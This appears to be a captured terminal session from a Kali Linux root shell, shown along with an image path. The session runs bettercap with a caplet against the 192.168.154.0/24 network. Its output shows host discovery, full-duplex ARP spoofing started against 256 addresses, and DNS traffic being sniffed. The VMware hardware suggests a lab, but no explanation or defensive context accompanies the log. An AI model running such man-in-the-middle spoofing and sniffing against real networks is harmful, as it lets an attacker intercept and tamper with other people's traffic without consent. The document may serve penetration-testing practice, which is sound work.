 root@kali:~# bettercap -iface eth0 -caplet cyber.cap
bettercap v2.32.0 (built for linux amd64 with go1.17) [type 'help' for a list of commands]
[09:54:50] [sys.log] [inf] gateway monitor started ...
[09:54:50] [sys.log] [inf] net.probe probing 256 addresses on 192.168.154.0/24
[09:54:50] [sys.log] [inf] arp.spoof enabling forwarding
[09:54:50] [sys.log] [inf] net.probe probing 256 addresses on 192.168.154.0/24
[09:54:50] [endpoint.new] endpoint 192.168.154.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
[09:54:50] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[09:54:50] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
[09:54:50] [endpoint.new] endpoint 192.168.154.254 detected as 00:50:56:e6:fb:35 (VMware, Inc.).
[09:54:50] [endpoint.new] endpoint 192.168.154.136 detected as 00:0c:29:53:21:23 (VMware, Inc.).
[09:54:50] [endpoint.new] endpoint 192.168.154.133 detected as 00:0c:29:06:06:46 (VMware, Inc.).
192.168.154.0/24 > 192.168.154.131 » [09:54:51] [net.sniff.dns] dns gateway > local : 254.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [09:54:51] [net.sniff.dns] dns gateway > local : 1.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [09:54:51] [net.sniff.dns] dns gateway > local : 136.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [09:54:51] [net.sniff.dns] dns gateway > local : 133.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [09:54:55] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 »